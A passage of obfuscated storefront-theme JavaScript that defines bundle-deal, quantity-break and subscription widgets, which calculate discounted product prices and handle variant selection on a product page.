_0x31946b=_0x5ac57d[_0x2fad96(0x477)]((_0x568870,_0x3d573b)=>_0x568870+_0x3d573b,0x0),_0x27549d=_0x31946b*this[_0x2fad96(0x132)]-this[_0x2fad96(0x331)],_0x45e6ca=_0x127394[_0x2fad96(0x477)]((_0x2adde7,_0x2d8128)=>_0x2adde7+_0x2d8128,0x0);this[_0x2fad96(0x2f4)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x27549d/0x64)[_0x2fad96(0x1af)](0x2),_0x45e6ca>_0x27549d?this[_0x2fad96(0x306)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x45e6ca/0x64)[_0x2fad96(0x1af)](0x2):this['totalComparePrice'][_0x2fad96(0x3b0)]='';}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x428),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x599e15=a0_0x4ff713;super(),this[_0x599e15(0x46b)]=document[_0x599e15(0xff)]('quantity-gifts-'+this['dataset'][_0x599e15(0x28b)]),this['quantityBreakUpsells']=this[_0x599e15(0x247)](_0x599e15(0x272)),this[_0x599e15(0x366)]=document[_0x599e15(0xff)](_0x599e15(0x2e4)+this['dataset'][_0x599e15(0x28b)]),this[_0x599e15(0x163)]=this[_0x599e15(0x247)]('input[name=\x22quantity\x22]'),this[_0x599e15(0x210)]=this[_0x599e15(0x247)](_0x599e15(0x479)),this['jsonData']=this[_0x599e15(0x105)](_0x599e15(0x241)),this[_0x599e15(0x456)]=this[_0x599e15(0x1be)][_0x599e15(0x41b)][_0x599e15(0x456)]===_0x599e15(0x2b6),this[_0x599e15(0x360)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x599e15(0x41b)][_0x599e15(0x446)]===_0x599e15(0x2b6),this[_0x599e15(0x34b)]=this[_0x599e15(0x41b)]['skipNonExistent']===_0x599e15(0x2b6),this[_0x599e15(0x101)]=this[_0x599e15(0x41b)]['skipUnavailable']===_0x599e15(0x2b6),this[_0x599e15(0x2bc)]=[],this[_0x599e15(0xe3)]=0x1,this[_0x599e15(0x375)]=0x1;const _0x3193f8=this[_0x599e15(0x105)](_0x599e15(0x1e2));_0x3193f8&&(this[_0x599e15(0xe3)]=parseInt(_0x3193f8[_0x599e15(0x26f)]),this[_0x599e15(0x375)]=parseInt(_0x3193f8[_0x599e15(0x41b)]['input'][_0x599e15(0x460)]('input_','')));this[_0x599e15(0x32d)]=this['querySelectorAll'](_0x599e15(0x2a5)),this[_0x599e15(0x1c1)]=this[_0x599e15(0x41b)][_0x599e15(0x1c1)]===_0x599e15(0x2b6),this['updatePdpPrices']=this['dataset'][_0x599e15(0x377)]===_0x599e15(0x2b6),this[_0x599e15(0x3e9)]=this['dataset'][_0x599e15(0x3e9)],this[_0x599e15(0x1b1)]=0x0,this[_0x599e15(0x3ac)]=null,this['offerPrices']={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x599e15(0x267)](),this[_0x599e15(0xbc)]=this[_0x599e15(0x41b)][_0x599e15(0xbc)]===_0x599e15(0x2b6);if(this[_0x599e15(0x456)])this[_0x599e15(0xe5)]();this[_0x599e15(0x163)][_0x599e15(0x413)](_0xbc789=>{const _0xca965c=_0x599e15;_0xbc789[_0xca965c(0x340)]('change',this[_0xca965c(0xea)][_0xca965c(0x17e)](this));}),this['variantSelects'][_0x599e15(0x413)](_0x445486=>{const _0xba267f=_0x599e15;_0x445486[_0xba267f(0x340)]('change',this['handleSelectChange'][_0xba267f(0x17e)](this));});if(this['subscriptionWidget']&&this[_0x599e15(0x366)][_0x599e15(0x458)]!=='unit'){if(this[_0x599e15(0x366)]['renderSubTexts'])this[_0x599e15(0x366)][_0x599e15(0x1db)]();}}[a0_0x4ff713(0x302)](_0x2209cf){const _0x1223cc=a0_0x4ff713;if(!this[_0x1223cc(0x3ac)]||!_0x2209cf)return _0x2209cf;if(this[_0x1223cc(0x3ac)]==='fixed_amount')return Math[_0x1223cc(0x3d3)](0x0,_0x2209cf-this[_0x1223cc(0x1b1)]);else{if(this[_0x1223cc(0x3ac)]===_0x1223cc(0x3ad))return Math['round'](_0x2209cf*(0x64-this[_0x1223cc(0x1b1)])/0x64);else{if(this[_0x1223cc(0x3ac)]==='price')return this[_0x1223cc(0x1b1)];}}return _0x2209cf;}['initOfferPrices'](){const _0x1d4b59=a0_0x4ff713,_0x1de5ff=parseInt(this[_0x1d4b59(0x41b)][_0x1d4b59(0x3fa)]);this[_0x1d4b59(0x210)][_0x1d4b59(0x413)](_0x17d7ae=>{const _0xd1a534=_0x1d4b59,_0x25314f=_0x17d7ae['dataset'][_0xd1a534(0x325)][_0xd1a534(0x460)](_0xd1a534(0x19d),''),_0xa67b96=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2af)]),_0x4c2b66=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['percentageLeft']),_0x2e24f8=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['fixedDiscount']),_0x324c3b=_0x1de5ff*_0xa67b96*_0x4c2b66-_0x2e24f8,_0x5e89f2=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2b0)]),_0x318104=_0x5e89f2*_0xa67b96;this[_0xd1a534(0x3f5)]['offer_'+_0x25314f]['price']=_0x324c3b,this[_0xd1a534(0x3f5)]['offer_'+_0x25314f][_0xd1a534(0x2a9)]=_0x318104;});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();}['updateInnerPrices'](){const _0x2f34b5=a0_0x4ff713;this[_0x2f34b5(0x210)]['forEach'](_0x5bd5a5=>{const _0x55ae1e=_0x2f34b5,_0x6da25e=_0x5bd5a5[_0x55ae1e(0x41b)]['input'][_0x55ae1e(0x460)](_0x55ae1e(0x19d),''),_0x56536f=parseFloat(_0x5bd5a5['dataset'][_0x55ae1e(0x2af)]),_0x277fcc=this[_0x55ae1e(0x302)](this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e][_0x55ae1e(0x436)]),_0x200b68=this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e]['compare_price'];this[_0x55ae1e(0x23f)](_0x5bd5a5,_0x56536f,_0x277fcc,_0x200b68);});}['updateLabelPrices'](_0x356209,_0x5e9c20,_0x2f568a,_0x3c57d6){const _0x524bff=a0_0x4ff713,_0x114686=_0x3c57d6-_0x2f568a,_0x44964f=Math[_0x524bff(0x22e)](_0x114686/0x64)*0x64,_0x3072cf=_0x2f568a/_0x5e9c20,_0x4efb61=_0x3c57d6/_0x5e9c20,_0x531233=formatMoney(_0x2f568a,this[_0x524bff(0x3e9)],!![]),_0x347c4b=formatMoney(_0x3c57d6,this[_0x524bff(0x3e9)],!![]),_0x2dd71d=formatMoney(_0x114686,this[_0x524bff(0x3e9)],!![]),_0x2be225=formatMoney(_0x44964f,this['moneyFormat'],!![]),_0x394dc4=formatMoney(_0x3072cf,this[_0x524bff(0x3e9)],!![]),_0xe4d358=formatMoney(_0x4efb61,this[_0x524bff(0x3e9)],!![]);_0x356209[_0x524bff(0x247)](_0x524bff(0x421))[_0x524bff(0x413)](_0xd56288=>{const _0x2846bd=_0x524bff;let _0x2871a6=_0xd56288[_0x2846bd(0x41b)][_0x2846bd(0x1b5)];_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x248),_0x5e9c20),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x12b),_0x531233),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1a8),_0x347c4b),_0x2871a6=_0x2871a6['replace']('[amount_saved]',_0x2dd71d),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1c3),_0x2be225),_0x2871a6=_0x2871a6['replace']('[price_each]',_0x394dc4),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x23b),_0xe4d358),_0xd56288[_0x2846bd(0x3b0)]=_0x2871a6;});const _0x45110c=_0x356209[_0x524bff(0x105)](_0x524bff(0x40a));_0x45110c&&(_0x3c57d6>_0x2f568a?_0x45110c['classList'][_0x524bff(0x451)](_0x524bff(0x373)):_0x45110c[_0x524bff(0x3f1)]['add'](_0x524bff(0x373)));}[a0_0x4ff713(0x262)](){const _0x36db0f=a0_0x4ff713,_0x45943e=this[_0x36db0f(0x302)](this[_0x36db0f(0x3f5)]['offer_'+this[_0x36db0f(0x375)]][_0x36db0f(0x436)]),_0x2458f5=this[_0x36db0f(0x3f5)][_0x36db0f(0x3cf)+this['selectedOffer']][_0x36db0f(0x2a9)];updatePdpPrices(_0x45943e,_0x2458f5,this[_0x36db0f(0x41b)][_0x36db0f(0x28b)],this[_0x36db0f(0x3e9)]);}[a0_0x4ff713(0x289)](_0x33725e){const _0x3f6160=a0_0x4ff713,_0x46bc6d=_0x33725e['currentTarget'],_0x5e3983=Array[_0x3f6160(0x172)](_0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x1cc)),_0x39cf92=>_0x39cf92[_0x3f6160(0x26f)]);if(this[_0x3f6160(0x446)]){const _0x521297=this[_0x3f6160(0x34f)]()[_0x3f6160(0x216)](_0x1cdf84=>_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x1e0))[_0x3f6160(0x26f)]===_0x1cdf84[_0x3f6160(0x43c)]),_0x4fde4e=[..._0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x270))];updateVariantStatuses(_0x521297,_0x4fde4e,this[_0x3f6160(0x101)]);}const _0x438c9e=this[_0x3f6160(0x34f)]()[_0x3f6160(0x1f5)](_0x2b869a=>{const _0x437cd9=_0x3f6160;return!_0x2b869a['options']['map']((_0x18dce1,_0x32c660)=>{return _0x5e3983[_0x32c660]===_0x18dce1;})[_0x437cd9(0x384)](![]);});if(!_0x438c9e){if(this[_0x3f6160(0x34b)])findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],this[_0x3f6160(0x101)]);return;}if(this['skipUnavailable']&&!_0x438c9e[_0x3f6160(0x2ec)]){if(findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],!![]))return;}_0x46bc6d[_0x3f6160(0x41b)][_0x3f6160(0x1ed)]=_0x438c9e['id'];const _0x31278e=_0x46bc6d['dataset'][_0x3f6160(0x10c)],_0x386c4e=_0x46bc6d[_0x3f6160(0x369)](_0x3f6160(0x479)),_0x4a5ab3=_0x386c4e['dataset'][_0x3f6160(0x325)];this[_0x3f6160(0x360)][_0x4a5ab3][_0x31278e]=_0x438c9e['id'],this[_0x3f6160(0x2bc)]=this[_0x3f6160(0x360)][_0x4a5ab3];if(!this[_0x3f6160(0xbc)])this['updateMedia'](_0x438c9e);const _0x5573f0=_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x2f8));if(_0x5573f0)_0x5573f0['src']=_0x438c9e[_0x3f6160(0x170)][_0x3f6160(0x425)];if(!this['updatePrices'])return;var _0x2f8374=0x0,_0x582374=0x0;const _0x316a8c=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['quantity']),_0x50eb74=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['percentageLeft']),_0x19f9a9=parseFloat(_0x386c4e[_0x3f6160(0x41b)][_0x3f6160(0x331)]);var _0x2400a7=!![];if(_0x386c4e['dataset'][_0x3f6160(0x168)]===_0x3f6160(0x436))_0x2400a7=![];for(let _0x496441=0x0;_0x496441<_0x316a8c;_0x496441++){const _0x509545=parseInt(this[_0x3f6160(0x360)][_0x4a5ab3][_0x496441]),_0xea426b=this['getVariantData']()[_0x3f6160(0x1f5)](_0x626b2c=>parseInt(_0x626b2c['id'])===_0x509545);if(!_0xea426b)return;_0x2f8374+=_0xea426b[_0x3f6160(0x436)],_0xea426b[_0x3f6160(0x134)]&&_0x2400a7&&_0xea426b[_0x3f6160(0x134)]>_0xea426b[_0x3f6160(0x436)]?_0x582374+=_0xea426b[_0x3f6160(0x134)]:_0x582374+=_0xea426b[_0x3f6160(0x436)];}_0x2f8374=_0x2f8374*_0x50eb74-_0x19f9a9,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]][_0x3f6160(0x436)]=_0x2f8374,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]]['compare_price']=_0x582374,_0x2f8374=this[_0x3f6160(0x302)](_0x2f8374),this[_0x3f6160(0x23f)](_0x386c4e,_0x316a8c,_0x2f8374,_0x582374);if(this[_0x3f6160(0x377)])this[_0x3f6160(0x262)]();if(this['subscriptionWidget']&&this[_0x3f6160(0x366)]['displayedPrices']!==_0x3f6160(0x28a)){if(this[_0x3f6160(0x366)][_0x3f6160(0x1db)])this[_0x3f6160(0x366)]['renderSubTexts']();}}[a0_0x4ff713(0x34f)](){const _0x596ae3=a0_0x4ff713;return this['variantData']=this['variantData']||JSON[_0x596ae3(0x1a0)](this[_0x596ae3(0x1be)]['textContent']),this[_0x596ae3(0x15f)];}[a0_0x4ff713(0xe5)](){const _0x12fada=a0_0x4ff713;if(!this[_0x12fada(0x456)])return;this[_0x12fada(0x210)][_0x12fada(0x413)](_0x3fcd15=>{const _0x1519e6=_0x12fada;if(_0x3fcd15[_0x1519e6(0x105)](_0x1519e6(0x2eb))){let _0x2928a3=[];_0x3fcd15[_0x1519e6(0x247)](_0x1519e6(0x2a5))[_0x1519e6(0x413)](_0x4b682e=>{const _0x4734a5=_0x1519e6;_0x2928a3[_0x4734a5(0x37d)](_0x4b682e['dataset'][_0x4734a5(0x1ed)]);}),this['selectedVariants'][_0x3fcd15[_0x1519e6(0x41b)][_0x1519e6(0x325)]]=_0x2928a3;}}),this['formVariants']=[];}[a0_0x4ff713(0x44e)](_0x50b0f8){const _0x447e3e=a0_0x4ff713;if(!_0x50b0f8)return;if(!_0x50b0f8['featured_media'])return;const _0x2c56e9=document[_0x447e3e(0x247)](_0x447e3e(0x10a)+this[_0x447e3e(0x41b)][_0x447e3e(0x28b)]+'\x22]');_0x2c56e9[_0x447e3e(0x413)](_0x2a4db3=>{const _0x5f3f8d=_0x447e3e;if(_0x2a4db3['setActiveMedia'])_0x2a4db3[_0x5f3f8d(0xdf)](this[_0x5f3f8d(0x41b)][_0x5f3f8d(0x28b)]+'-'+_0x50b0f8['featured_media']['id'],!![]);});}[a0_0x4ff713(0xea)](_0x13d2a7){const _0x53f676=a0_0x4ff713,_0x552e07=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x26f)]);this[_0x53f676(0xe3)]=_0x552e07,this[_0x53f676(0x375)]=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]['replace']('input_',''));if(this[_0x53f676(0x456)])this[_0x53f676(0x2bc)]=this[_0x53f676(0x360)][_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]];if(this[_0x53f676(0x46b)])this[_0x53f676(0x46b)]['unlockGifts'](_0x552e07);this[_0x53f676(0xb6)][_0x53f676(0x413)](_0x371ec2=>{_0x371ec2['initUnlock']();});if(this[_0x53f676(0x377)])this[_0x53f676(0x262)]();if(this[_0x53f676(0x366)]&&this['subscriptionWidget'][_0x53f676(0x458)]!==_0x53f676(0x28a)){if(this[_0x53f676(0x366)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}}customElements['define'](a0_0x4ff713(0x3c2),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53726b=a0_0x4ff713;this[_0x53726b(0x1b9)]=this['dataset'][_0x53726b(0x28b)],this['productForm']=document[_0x53726b(0xff)](_0x53726b(0x10f)+this[_0x53726b(0x1b9)]),this[_0x53726b(0x422)]=this[_0x53726b(0x41b)]['isCheckbox']==='true',this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]),this[_0x53726b(0x1ec)]=this[_0x53726b(0x105)](_0x53726b(0x15d)),this[_0x53726b(0x13a)]=this[_0x53726b(0x247)]('.one-time-price-update'),this[_0x53726b(0x1ce)]=this[_0x53726b(0x105)]('[data-type=\x22subscription\x22]'),this[_0x53726b(0x31c)]=this[_0x53726b(0x105)](_0x53726b(0x1fe)),this[_0x53726b(0xa4)]=this[_0x53726b(0x247)](_0x53726b(0x43a)),this[_0x53726b(0xf4)]=this[_0x53726b(0x247)](_0x53726b(0x312)),this[_0x53726b(0x2e3)]=this[_0x53726b(0x41b)][_0x53726b(0x142)],this[_0x53726b(0x3ba)]=this[_0x53726b(0x41b)][_0x53726b(0x2bd)]===_0x53726b(0x472),this['sellingPlanInput']=null,this[_0x53726b(0x143)]=this['dataset'][_0x53726b(0x143)],this[_0x53726b(0x3fa)]=parseInt(this['dataset'][_0x53726b(0x3fa)]),this['baseComparePrice']=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x2b0)]),this['updatePrices']=this[_0x53726b(0x41b)][_0x53726b(0x1c1)]==='true',this[_0x53726b(0x34d)]=this[_0x53726b(0x41b)][_0x53726b(0x34d)],this[_0x53726b(0x157)]=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x157)]),this[_0x53726b(0x458)]=this[_0x53726b(0x41b)]['displayedPrices']||_0x53726b(0x28a),this[_0x53726b(0x3e9)]=this['dataset'][_0x53726b(0x3e9)],this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]);this['quantityBreaks']&&(this[_0x53726b(0x2e5)][_0x53726b(0x1c1)]=!![],this[_0x53726b(0x2e5)]['updatePdpPrices']=!![]);if(this[_0x53726b(0x1c1)])this['updateAllPrices']();this[_0x53726b(0x455)](),this[_0x53726b(0x458)]!=='unit'&&this['quantityBreaks']&&this['quantityBreaks'][_0x53726b(0x3f5)]&&(this[_0x53726b(0x3ea)]=!![],this[_0x53726b(0x1db)]());}[a0_0x4ff713(0x455)](){const _0x3a57fd=a0_0x4ff713;this['createSellingPlanInput'](),this[_0x3a57fd(0x2e2)](),this[_0x3a57fd(0x24b)]();}[a0_0x4ff713(0x3c1)](){const _0x1e782f=a0_0x4ff713;this[_0x1e782f(0x308)]=document[_0x1e782f(0x14c)](_0x1e782f(0x325)),this[_0x1e782f(0x308)][_0x1e782f(0x1c5)]='hidden',this[_0x1e782f(0x308)]['name']=_0x1e782f(0x1d4),this[_0x1e782f(0x308)][_0x1e782f(0x26f)]=this[_0x1e782f(0x3ba)]?this[_0x1e782f(0x2e3)]:'';if(this[_0x1e782f(0x40c)])this[_0x1e782f(0x40c)][_0x1e782f(0x129)](this['sellingPlanInput']);}[a0_0x4ff713(0x2e2)](){const _0x2ff45f=a0_0x4ff713;[this[_0x2ff45f(0x1ec)],this['subscriptionBox']]['forEach'](_0x35d9a3=>{const _0xbf56b5=_0x2ff45f;if(!_0x35d9a3)return;_0x35d9a3['addEventListener'](_0xbf56b5(0x3c3),_0x468025=>{const _0xd66c94=_0xbf56b5;if(this['isCheckbox']&&_0x468025[_0xd66c94(0x3dd)][_0xd66c94(0x369)]('.subscription__frequency'))return;if(this['isCheckbox']){const _0x5e841c=_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x30e)](_0xd66c94(0x33b));this[_0xd66c94(0x3ba)]=!_0x5e841c,_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x27d)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=!_0x5e841c,this[_0xd66c94(0x308)][_0xd66c94(0x26f)]=!_0x5e841c?this[_0xd66c94(0x2e3)]:'';}else this[_0xd66c94(0x3ba)]=_0x35d9a3['dataset'][_0xd66c94(0x1c5)]===_0xd66c94(0x472),this[_0xd66c94(0x1ec)]?.['classList'][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x3f1)][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ec)]?.[_0xd66c94(0x21b)](_0xd66c94(0xd4),_0xd66c94(0x120)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x21b)]('data-selected',_0xd66c94(0x120)),_0x35d9a3['classList'][_0xd66c94(0x314)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=_0xd66c94(0x2b6),this[_0xd66c94(0x308)]['value']=this[_0xd66c94(0x3ba)]?this[_0xd66c94(0x2e3)]:'';if(this[_0xd66c94(0x1c1)])this[_0xd66c94(0x326)]();});});}[a0_0x4ff713(0x326)](){const _0x4c997b=a0_0x4ff713;this[_0x4c997b(0x3fa)]=parseInt(this[_0x4c997b(0x41b)][_0x4c997b(0x3fa)]),this[_0x4c997b(0x2b0)]=parseInt(this['dataset']['baseComparePrice']);if(this[_0x4c997b(0x2e5)])this[_0x4c997b(0x3ba)]?(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=this[_0x4c997b(0x34d)],this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=this[_0x4c997b(0x157)]):(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=null,this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=0x0),this[_0x4c997b(0x2e5)]['updateDisplayedPdpPrices'](),this[_0x4c997b(0x2e5)][_0x4c997b(0xd2)]();else{let _0x198259=this[_0x4c997b(0x302)](this['basePrice']);updatePdpPrices(_0x198259,this[_0x4c997b(0x2b0)],this[_0x4c997b(0x41b)]['section'],this[_0x4c997b(0x3e9)]);}this[_0x4c997b(0x1db)]();}[a0_0x4ff713(0x302)](_0x155393,_0x5755f2=![]){const _0x5a1f0b=a0_0x4ff713;if(this['isSubSelected']||_0x5755f2){if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x32f))return Math[_0x5a1f0b(0x3d3)](0x0,_0x155393-this[_0x5a1f0b(0x157)]);else{if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x3ad))return Math[_0x5a1f0b(0x22e)](_0x155393*(0x64-this[_0x5a1f0b(0x157)])/0x64);else{if(this[_0x5a1f0b(0x34d)]==='price')return this[_0x5a1f0b(0x157)];}}}return _0x155393;}[a0_0x4ff713(0x24b)](){const _0x4e3062=a0_0x4ff713;this['frequencyRadios'][_0x4e3062(0x413)](_0x23bd7c=>{_0x23bd7c['addEventListener']('change',_0x14a701=>{const _0x3f2a16=a0_0x497e;this['applyFrequencyNode'](_0x14a701[_0x3f2a16(0x285)]);});}),this[_0x4e3062(0x31c)]&&this[_0x4e3062(0x31c)][_0x4e3062(0x340)]('change',()=>{const _0x4c9035=_0x4e3062,_0x2601dc=this['frequencySelect']['selectedOptions']?.[0x0];if(_0x2601dc)this[_0x4c9035(0x10b)](_0x2601dc);});}[a0_0x4ff713(0x10b)](_0x7894b){const _0x5e4ca8=a0_0x4ff713;this[_0x5e4ca8(0x2e3)]=_0x7894b[_0x5e4ca8(0x41b)]['sellingPlanId'],this[_0x5e4ca8(0x34d)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x34d)]||this[_0x5e4ca8(0x34d)],this[_0x5e4ca8(0x157)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)]?parseInt(_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)],0xa):this[_0x5e4ca8(0x157)];this[_0x5e4ca8(0x1ce)]?.['classList'][_0x5e4ca8(0x30e)]('subscription__box--selected')&&(this['sellingPlanInput'][_0x5e4ca8(0x26f)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x5e4ca8(0x326)]();}[a0_0x4ff713(0x2c8)](_0x41d377=!![]){const _0x5107ba=a0_0x4ff713;let _0x171097=this[_0x5107ba(0x3fa)],_0x5c652d=this[_0x5107ba(0x2b0)];this[_0x5107ba(0x2e5)]&&this['displayedPrices']!=='unit'&&(_0x171097=this[_0x5107ba(0x2e5)]['offerPrices'][_0x5107ba(0x3cf)+this[_0x5107ba(0x2e5)]['selectedOffer']]['price'],_0x5c652d=this['quantityBreaks'][_0x5107ba(0x3f5)][_0x5107ba(0x3cf)+this['quantityBreaks']['selectedOffer']][_0x5107ba(0x2a9)],this['displayedPrices']==_0x5107ba(0x240)&&(_0x171097=_0x171097/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)],_0x5c652d=_0x5c652d/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)]));if(_0x41d377)_0x171097=this['applySubTo'](_0x171097,!![]);let _0x44ddf6=this[_0x5107ba(0x143)];const _0x30cd39=Math[_0x5107ba(0x3d3)](0x0,_0x5c652d-_0x171097),_0x9b2363=Math[_0x5107ba(0x22e)](_0x30cd39/0x64)*0x64,_0x4814ec=_0x5c652d>0x0?Math[_0x5107ba(0x22e)](_0x30cd39*0x64/_0x5c652d):0x0;return{'price':_0x171097,'comparePrice':_0x5c652d,'amount_saved':_0x30cd39,'amount_saved_rounded':_0x9b2363,'percentage_saved':_0x4814ec,'subscription_name':_0x44ddf6};}[a0_0x4ff713(0x1db)](){const _0x2c371d=a0_0x4ff713;if(this[_0x2c371d(0xf4)][_0x2c371d(0x190)]>0x0){const {price:_0x56b499,compare_price:_0x528d6c,amount_saved:_0x3ba3c0,amount_saved_rounded:_0xa2245f,percentage_saved:_0x26026f,subscription_name:_0x385f1c}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x2c371d(0xf4)],_0x56b499,_0x528d6c,_0x3ba3c0,_0xa2245f,_0x26026f,_0x385f1c);}if(this[_0x2c371d(0x3ea)])this[_0x2c371d(0x2a2)]();}[a0_0x4ff713(0x2a2)](){const _0x5637fc=a0_0x4ff713;if(this[_0x5637fc(0x13a)][_0x5637fc(0x190)]>0x0){const {price:_0x59d5f8,compare_price:_0x43c17b,amount_saved:_0x39afa6,amount_saved_rounded:_0x304a0e,percentage_saved:_0x1dc4a6,subscription_name:_0x57df6f}=this[_0x5637fc(0x2c8)](![]);this[_0x5637fc(0x2fe)](this['oneTimeBoxTexts'],_0x59d5f8,_0x43c17b,_0x39afa6,_0x304a0e,_0x1dc4a6,_0x57df6f);}}[a0_0x4ff713(0x2fe)](_0x2b1f92,_0x30dc92,_0x12d917,_0x33431e,_0x1619a1,_0x99dabb,_0x2e618d){const _0x522f98=a0_0x4ff713,_0x485516=_0x5c1d4c=>formatMoney(_0x5c1d4c,this[_0x522f98(0x3e9)],!![]);_0x2b1f92[_0x522f98(0x413)](_0x345e08=>{const _0x3b2eb5=_0x522f98;let _0x666b6a=_0x345e08[_0x3b2eb5(0x41b)]['text']||'';_0x666b6a=_0x666b6a['replaceAll']('[price]',_0x485516(_0x30dc92))['replaceAll'](_0x3b2eb5(0x1a8),_0x485516(_0x12d917))[_0x3b2eb5(0x398)](_0x3b2eb5(0x17d),_0x485516(_0x33431e))[_0x3b2eb5(0x398)](_0x3b2eb5(0x1c3),_0x485516(_0x1619a1))['replaceAll'](_0x3b2eb5(0x27e),String(_0x99dabb)+'%')[_0x3b2eb5(0x398)](_0x3b2eb5(0x2d2),_0x2e618d||''),_0x345e08['innerHTML']=_0x666b6a,_0x345e08['classList']['contains'](_0x3b2eb5(0x1c2))&&_0x345e08['classList'][_0x3b2eb5(0x27d)](_0x3b2eb5(0x373),!(_0x12d917>_0x30dc92));});}['hydrateFromExternalHTML'](_0x5dec54){const _0x38b888=a0_0x4ff713,_0x31442e=_0x3d4f68=>{const _0x5c0bdc=a0_0x497e,_0x50c0ac=_0x3d4f68[_0x5c0bdc(0x105)](_0x5c0bdc(0x1fe)),_0x48a09d=_0x3d4f68[_0x5c0bdc(0x247)](_0x5c0bdc(0x43a));if(_0x50c0ac)return{'type':_0x5c0bdc(0x1cc),'count':_0x50c0ac[_0x5c0bdc(0x2a0)][_0x5c0bdc(0x190)],'index':_0x50c0ac[_0x5c0bdc(0x29e)]>=0x0?_0x50c0ac[_0x5c0bdc(0x29e)]:0x0};if(_0x48a09d[_0x5c0bdc(0x190)]){const _0xe92708=Array[_0x5c0bdc(0x172)](_0x48a09d)[_0x5c0bdc(0x288)](_0xda90bc=>_0xda90bc['checked']);return{'type':_0x5c0bdc(0x17c),'count':_0x48a09d[_0x5c0bdc(0x190)],'index':_0xe92708>=0x0?_0xe92708:0x0};}return{'type':_0x5c0bdc(0x23e),'count':0x0,'index':0x0};},_0x48a18e=_0x31442e(this),_0x3dfee7=this[_0x38b888(0x3ba)];this['dataset']['firstSellingPlanId']=_0x5dec54[_0x38b888(0x41b)]['firstSellingPlanId']??'',this['dataset']['subscriptionName']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x143)]??'',this[_0x38b888(0x41b)]['discountType']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x34d)]??'',this[_0x38b888(0x41b)][_0x38b888(0x157)]=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x157)]??'0';const 